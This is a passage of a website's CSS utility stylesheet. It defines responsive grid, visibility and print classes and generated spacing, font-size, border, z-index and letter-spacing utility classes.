  .xlg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .xlg-grid-10-items .grid-item {
    width: 10%;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

.visible-block {
  display: block !important;
}

.visible-inline-block {
  display: inline-block !important;
}

.visible-inline {
  display: inline !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.padding-1-percent {
  font-size: 1% !important;
}

.padding-top-1-percent {
  padding-top: 1% !important;
}

.padding-left-1-percent {
  padding-left: 1% !important;
}

.padding-right-1-percent {
  padding-right: 1% !important;
}

.padding-bottom-1-percent {
  padding-bottom: 1% !important;
}

.padding-2-percent {
  font-size: 2% !important;
}

.padding-top-2-percent {
  padding-top: 2% !important;
}

.padding-left-2-percent {
  padding-left: 2% !important;
}

.padding-right-2-percent {
  padding-right: 2% !important;
}

.padding-bottom-2-percent {
  padding-bottom: 2% !important;
}

.padding-3-percent {
  font-size: 3% !important;
}

.padding-top-3-percent {
  padding-top: 3% !important;
}

.padding-left-3-percent {
  padding-left: 3% !important;
}

.padding-right-3-percent {
  padding-right: 3% !important;
}

.padding-bottom-3-percent {
  padding-bottom: 3% !important;
}

.padding-4-percent {
  font-size: 4% !important;
}

.padding-top-4-percent {
  padding-top: 4% !important;
}

.padding-left-4-percent {
  padding-left: 4% !important;
}

.padding-right-4-percent {
  padding-right: 4% !important;
}

.padding-bottom-4-percent {
  padding-bottom: 4% !important;
}

.padding-5-percent {
  font-size: 5% !important;
}

.padding-top-5-percent {
  padding-top: 5% !important;
}

.padding-left-5-percent {
  padding-left: 5% !important;
}

.padding-right-5-percent {
  padding-right: 5% !important;
}

.padding-bottom-5-percent {
  padding-bottom: 5% !important;
}

.padding-6-percent {
  font-size: 6% !important;
}

.padding-top-6-percent {
  padding-top: 6% !important;
}

.padding-left-6-percent {
  padding-left: 6% !important;
}

.padding-right-6-percent {
  padding-right: 6% !important;
}

.padding-bottom-6-percent {
  padding-bottom: 6% !important;
}

.padding-7-percent {
  font-size: 7% !important;
}

.padding-top-7-percent {
  padding-top: 7% !important;
}

.padding-left-7-percent {
  padding-left: 7% !important;
}

.padding-right-7-percent {
  padding-right: 7% !important;
}

.padding-bottom-7-percent {
  padding-bottom: 7% !important;
}

.padding-8-percent {
  font-size: 8% !important;
}

.padding-top-8-percent {
  padding-top: 8% !important;
}

.padding-left-8-percent {
  padding-left: 8% !important;
}

.padding-right-8-percent {
  padding-right: 8% !important;
}

.padding-bottom-8-percent {
  padding-bottom: 8% !important;
}

.padding-9-percent {
  font-size: 9% !important;
}

.padding-top-9-percent {
  padding-top: 9% !important;
}

.padding-left-9-percent {
  padding-left: 9% !important;
}

.padding-right-9-percent {
  padding-right: 9% !important;
}

.padding-bottom-9-percent {
  padding-bottom: 9% !important;
}

.padding-10-percent {
  font-size: 10% !important;
}

.padding-top-10-percent {
  padding-top: 10% !important;
}

.padding-left-10-percent {
  padding-left: 10% !important;
}

.padding-right-10-percent {
  padding-right: 10% !important;
}

.padding-bottom-10-percent {
  padding-bottom: 10% !important;
}

.padding-11-percent {
  font-size: 11% !important;
}

.padding-top-11-percent {
  padding-top: 11% !important;
}

.padding-left-11-percent {
  padding-left: 11% !important;
}

.padding-right-11-percent {
  padding-right: 11% !important;
}

.padding-bottom-11-percent {
  padding-bottom: 11% !important;
}

.padding-12-percent {
  font-size: 12% !important;
}

.padding-top-12-percent {
  padding-top: 12% !important;
}

.padding-left-12-percent {
  padding-left: 12% !important;
}

.padding-right-12-percent {
  padding-right: 12% !important;
}

.padding-bottom-12-percent {
  padding-bottom: 12% !important;
}

.padding-13-percent {
  font-size: 13% !important;
}

.padding-top-13-percent {
  padding-top: 13% !important;
}

.padding-left-13-percent {
  padding-left: 13% !important;
}

.padding-right-13-percent {
  padding-right: 13% !important;
}

.padding-bottom-13-percent {
  padding-bottom: 13% !important;
}

.padding-14-percent {
  font-size: 14% !important;
}

.padding-top-14-percent {
  padding-top: 14% !important;
}

.padding-left-14-percent {
  padding-left: 14% !important;
}

.padding-right-14-percent {
  padding-right: 14% !important;
}

.padding-bottom-14-percent {
  padding-bottom: 14% !important;
}

.padding-15-percent {
  font-size: 15% !important;
}

.padding-top-15-percent {
  padding-top: 15% !important;
}

.padding-left-15-percent {
  padding-left: 15% !important;
}

.padding-right-15-percent {
  padding-right: 15% !important;
}

.padding-bottom-15-percent {
  padding-bottom: 15% !important;
}

.font-size-0 {
  font-size: 0px !important;
}

.font-size-1 {
  font-size: 1px !important;
}

.font-size-2 {
  font-size: 2px !important;
}

.font-size-3 {
  font-size: 3px !important;
}

.font-size-4 {
  font-size: 4px !important;
}

.font-size-5 {
  font-size: 5px !important;
}

.font-size-6 {
  font-size: 6px !important;
}

.font-size-7 {
  font-size: 7px !important;
}

.font-size-8 {
  font-size: 8px !important;
}

.font-size-9 {
  font-size: 9px !important;
}

.font-size-10 {
  font-size: 10px !important;
}

.font-size-11 {
  font-size: 11px !important;
}

.font-size-12 {
  font-size: 12px !important;
}

.font-size-13 {
  font-size: 13px !important;
}

.font-size-14 {
  font-size: 14px !important;
}

.font-size-15 {
  font-size: 15px !important;
}

.font-size-16 {
  font-size: 16px !important;
}

.font-size-17 {
  font-size: 17px !important;
}

.font-size-18 {
  font-size: 18px !important;
}

.font-size-19 {
  font-size: 19px !important;
}

.font-size-20 {
  font-size: 20px !important;
}

.font-size-21 {
  font-size: 21px !important;
}

.font-size-22 {
  font-size: 22px !important;
}

.font-size-23 {
  font-size: 23px !important;
}

.font-size-24 {
  font-size: 24px !important;
}

.font-size-25 {
  font-size: 25px !important;
}

.font-size-26 {
  font-size: 26px !important;
}

.font-size-27 {
  font-size: 27px !important;
}

.font-size-28 {
  font-size: 28px !important;
}

.font-size-29 {
  font-size: 29px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.font-size-60 {
  font-size: 60px !important;
  line-height: 1;
}

.border-width-0 {
  border-width: 0px !important;
}

.z-index-0 {
  z-index: 0 !important;
}

.letter-spacing-0 {
  letter-spacing: 0px !important;
}

.border-width-1 {
  border-width: 1px !important;
}

.z-index-1 {
  z-index: 1 !important;
}

.letter-spacing-1 {
  letter-spacing: 1px !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.z-index-2 {
  z-index: 2 !important;
}

.letter-spacing-2 {
  letter-spacing: 2px !important;
}

.border-width-3 {
  border-width: 3px !important;
}

.z-index-3 {
  z-index: 3 !important;
}

.letter-spacing-3 {
  letter-spacing: 3px !important;
}

.border-width-4 {
  border-width: 4px !important;
}

.z-index-4 {
  z-index: 4 !important;
}

.letter-spacing-4 {
  letter-spacing: 4px !important;
}

.border-width-5 {
  border-width: 5px !important;
}

.z-index-5 {
  z-index: 5 !important;
}

.letter-spacing-5 {
  letter-spacing: 5px !important;
}

.border-width-6 {
  border-width: 6px !important;
}

.z-index-6 {
  z-index: 6 !important;
}

.letter-spacing-6 {
  letter-spacing: 6px !important;
}

.border-width-7 {
  border-width: 7px !important;
}

.z-index-7 {
  z-index: 7 !important;
}

.letter-spacing-7 {
  letter-spacing: 7px !important;
}

.border-width-8 {
  border-width: 8px !important;
}

.z-index-8 {
  z-index: 8 !important;
}

.letter-spacing-8 {
  letter-spacing: 8px !important;
}

.border-width-9 {
  border-width: 9px !important;
}

.z-index-9 {
  z-index: 9 !important;
}

.letter-spacing-9 {
  letter-spacing: 9px !important;
}

.border-width-10 {
  border-width: 10px !important;
}

.z-index-10 {
  z-index: 10 !important;
}

.letter-spacing-10 {
  letter-spacing: 10px !important;
}

.border-width-11 {
  border-width: 11px !important;
}

.z-index-11 {
  z-index: 11 !important;
}

.letter-spacing-11 {
  letter-spacing: 11px !important;
}

.border-width-12 {
  border-width: 12px !important;
}

.z-index-12 {
  z-index: 12 !important;
}

.letter-spacing-12 {
  letter-spacing: 12px !important;
}

.border-width-13 {
  border-width: 13px !important;
}

.z-index-13 {
  z-index: 13 !important;
}

.letter-spacing-13 {
  letter-spacing: 13px !important;
}

.border-width-14 {
  border-width: 14px !important;
}

.z-index-14 {
  z-index: 14 !important;
}

.letter-spacing-14 {
  letter-spacing: 14px !important;
}

.border-width-15 {
  border-width: 15px !important;
}

.z-index-15 {
  z-index: 15 !important;
}

.letter-spacing-15 {
  letter-spacing: 15px !important;
}

.border-width-16 {
  border-width: 16px !important;
}

.z-index-16 {
  z-index: 16 !important;
}

.letter-spacing-16 {
  letter-spacing: 16px !important;
}

.border-width-17 {
  border-width: 17px !important;
}

.z-index-17 {
  z-index: 17 !important;
}

.letter-spacing-17 {
  letter-spacing: 17px !important;
}

.border-width-18 {
  border-width: 18px !important;
}

.z-index-18 {
  z-index: 18 !important;
}

.letter-spacing-18 {
  letter-spacing: 18px !important;
}

.border-width-19 {
  border-width: 19px !important;
}

.z-index-19 {
  z-index: 19 !important;
}

.letter-spacing-19 {
  letter-spacing: 19px !important;
}

.border-width-20 {
  border-width: 20px !important;
}

.z-index-20 {
  z-index: 20 !important;
}

.letter-spacing-20 {
  letter-spacing: 20px !important;
}

.margin-0 {
  margin: 0px !important;
}

.padding-0 {
  padding: 0px !important;
}

.margin-top-0 {
  margin-top: 0px !important;
}

.padding-top-0 {
  padding-top: 0px !important;
}

.margin-left-0 {
  margin-left: 0px !important;
}

.padding-left-0 {
  padding-left: 0px !important;
}

.margin-right-0 {
  margin-right: 0px !important;
}

.padding-right-0 {
  padding-right: 0px !important;
}

.margin-bottom-0 {
  margin-bottom: 0px !important;
}

.padding-bottom-0 {
  padding-bottom: 0px !important;
}

.margin-5 {
  margin: 5px !important;
}

.padding-5 {
  padding: 5px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.margin-10 {
  margin: 10px !important;
}

.padding-10 {
  padding: 10px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.margin-15 {
  margin: 15px !important;
}

.padding-15 {
  padding: 15px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.margin-20 {
  margin: 20px !important;
}

.padding-20 {
  padding: 20px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.margin-25 {
  margin: 25px !important;
}

.padding-25 {
  padding: 25px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.margin-30 {
  margin: 30px !important;
}

.padding-30 {
  padding: 30px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.margin-35 {
  margin: 35px !important;
}

.padding-35 {
  padding: 35px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.margin-40 {
  margin: 40px !important;
}

.padding-40 {
  padding: 40px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.margin-45 {
  margin: 45px !important;
}

.padding-45 {
  padding: 45px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.margin-50 {
  margin: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.margin-55 {
  margin: 55px !important;
}

.padding-55 {
  padding: 55px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.margin-60 {
  margin: 60px !important;
}

.padding-60 {
  padding: 60px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.margin-65 {
  margin: 65px !important;
}

.padding-65 {
  padding: 65px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.margin-70 {
  margin: 70px !important;
}

.padding-70 {
  padding: 70px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.margin-75 {
  margin: 75px !important;
}

.padding-75 {
  padding: 75px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.margin-80 {
  margin: 80px !important;
}

.padding-80 {
  padding: 80px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.margin-85 {
  margin: 85px !important;
}

.padding-85 {
  padding: 85px !important;
}

.margin-top-85 {
  margin-top: 85px !important;
}

.padding-top-85 {
  padding-top: 85px !important;
}

.margin-left-85 {
  margin-left: 85px !important;
}

.padding-left-85 {
  padding-left: 85px !important;
}

.margin-right-85 {
  margin-right: 85px !important;
}

.padding-right-85 {
  padding-right: 85px !important;
}

.margin-bottom-85 {
  margin-bottom: 85px !important;
}

.padding-bottom-85 {
  padding-bottom: 85px !important;
}

.margin-90 {
  margin: 90px !important;
}

.padding-90 {
  padding: 90px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.padding-left-90 {
  padding-left: 90px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.padding-right-90 {
  padding-right: 90px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.margin-95 {
  margin: 95px !important;
}

.padding-95 {
  padding: 95px !important;
}

.margin-top-95 {
  margin-top: 95px !important;
}

.padding-top-95 {
  padding-top: 95px !important;
}

.margin-left-95 {
  margin-left: 95px !important;
}

.padding-left-95 {
  padding-left: 95px !important;
}

.margin-right-95 {
  margin-right: 95px !important;
}

.padding-right-95 {
  padding-right: 95px !important;
}

.margin-bottom-95 {
  margin-bottom: 95px !important;
}

.padding-bottom-95 {
  padding-bottom: 95px !important;
}

.margin-100 {
  margin: 100px !important;
}

.padding-100 {
  padding: 100px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-left-100 {
  padding-left: 100px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.padding-right-100 {
  padding-right: 100px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

.font-style-normal {
  font-style: normal !important;
}

.font-style-italic {
  font-style: italic !important;
}

.font-style-oblique {
  font-style: oblique !important;
}

@media (max-width: 1823px) {
  .lg-border-width-0 {
    border-width: 0px !important;
  }
  .lg-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .lg-border-width-1 {
    border-width: 1px !important;
  }
  .lg-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .lg-border-width-2 {
    border-width: 2px !important;
  }
  .lg-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .lg-border-width-3 {
    border-width: 3px !important;
  }
  .lg-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .lg-border-width-4 {
    border-width: 4px !important;
  }
  .lg-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .lg-border-width-5 {
    border-width: 5px !important;
  }
  .lg-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .lg-border-width-6 {
    border-width: 6px !important;
  }
  .lg-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .lg-border-width-7 {
    border-width: 7px !important;
  }
  .lg-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .lg-border-width-8 {
    border-width: 8px !important;
  }
  .lg-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .lg-border-width-9 {
    border-width: 9px !important;
  }
  .lg-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .lg-border-width-10 {
    border-width: 10px !important;
  }
  .lg-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .lg-border-width-11 {
    border-width: 11px !important;
  }
  .lg-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .lg-border-width-12 {
    border-width: 12px !important;
  }
  .lg-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .lg-border-width-13 {
    border-width: 13px !important;
  }
  .lg-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .lg-border-width-14 {
    border-width: 14px !important;
  }
  .lg-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .lg-border-width-15 {
    border-width: 15px !important;
  }
  .lg-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .lg-border-width-16 {
    border-width: 16px !important;
  }
  .lg-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .lg-border-width-17 {
    border-width: 17px !important;
  }
  .lg-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .lg-border-width-18 {
    border-width: 18px !important;
  }
  .lg-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .lg-border-width-19 {
    border-width: 19px !important;
  }
  .lg-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .lg-border-width-20 {
    border-width: 20px !important;
  }
  .lg-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .lg-margin-0 {
    margin: 0px !important;
  }
  .lg-padding-0 {
    padding: 0px !important;
  }
  .lg-margin-top-0 {
    margin-top: 0px !important;
  }
  .lg-padding-top-0 {
    padding-top: 0px !important;
  }
  .lg-margin-left-0 {
    margin-left: 0px !important;
  }
  .lg-padding-left-0 {
    padding-left: 0px !important;
  }
  .lg-margin-right-0 {
    margin-right: 0px !important;
  }
  .lg-padding-right-0 {
    padding-right: 0px !important;
  }
  .lg-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .lg-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .lg-margin-5 {
    margin: 5px !important;
  }
  .lg-padding-5 {
    padding: 5px !important;
  }
  .lg-margin-top-5 {
    margin-top: 5px !important;
  }
  .lg-padding-top-5 {
    padding-top: 5px !important;
  }
  .lg-margin-left-5 {
    margin-left: 5px !important;
  }
  .lg-padding-left-5 {
    padding-left: 5px !important;
  }
  .lg-margin-right-5 {
    margin-right: 5px !important;
  }
  .lg-padding-right-5 {
    padding-right: 5px !important;
  }
  .lg-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .lg-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .lg-margin-10 {
    margin: 10px !important;
  }
  .lg-padding-10 {
    padding: 10px !important;
  }
  .lg-margin-top-10 {
    margin-top: 10px !important;
  }
  .lg-padding-top-10 {
    padding-top: 10px !important;
  }
  .lg-margin-left-10 {
    margin-left: 10px !important;
  }
  .lg-padding-left-10 {
    padding-left: 10px !important;
  }
  .lg-margin-right-10 {
    margin-right: 10px !important;
  }
  .lg-padding-right-10 {
    padding-right: 10px !important;
  }
  .lg-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .lg-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .lg-margin-15 {
    margin: 15px !important;
  }
  .lg-padding-15 {
    padding: 15px !important;
  }
  .lg-margin-top-15 {
    margin-top: 15px !important;
  }
  .lg-padding-top-15 {
    padding-top: 15px !important;
  }
  .lg-margin-left-15 {
    margin-left: 15px !important;
  }
  .lg-padding-left-15 {
    padding-left: 15px !important;
  }
  .lg-margin-right-15 {
    margin-right: 15px !important;
  }
  .lg-padding-right-15 {
    padding-right: 15px !important;
  }
  .lg-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .lg-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .lg-margin-20 {
    margin: 20px !important;
  }
  .lg-padding-20 {
    padding: 20px !important;
  }
  .lg-margin-top-20 {
    margin-top: 20px !important;
  }
  .lg-padding-top-20 {
    padding-top: 20px !important;
  }
  .lg-margin-left-20 {
    margin-left: 20px !important;
  }
  .lg-padding-left-20 {
    padding-left: 20px !important;
  }
  .lg-margin-right-20 {
    margin-right: 20px !important;
  }
  .lg-padding-right-20 {
    padding-right: 20px !important;
  }
  .lg-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .lg-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .lg-margin-25 {
    margin: 25px !important;
  }
  .lg-padding-25 {
    padding: 25px !important;
  }
  .lg-margin-top-25 {
    margin-top: 25px !important;
  }
  .lg-padding-top-25 {
    padding-top: 25px !important;
  }
  .lg-margin-left-25 {
    margin-left: 25px !important;
  }
  .lg-padding-left-25 {
    padding-left: 25px !important;
  }
  .lg-margin-right-25 {
    margin-right: 25px !important;
  }
  .lg-padding-right-25 {
    padding-right: 25px !important;
  }
  .lg-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .lg-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .lg-margin-30 {
    margin: 30px !important;
  }
  .lg-padding-30 {
    padding: 30px !important;
  }
  .lg-margin-top-30 {
    margin-top: 30px !important;
  }
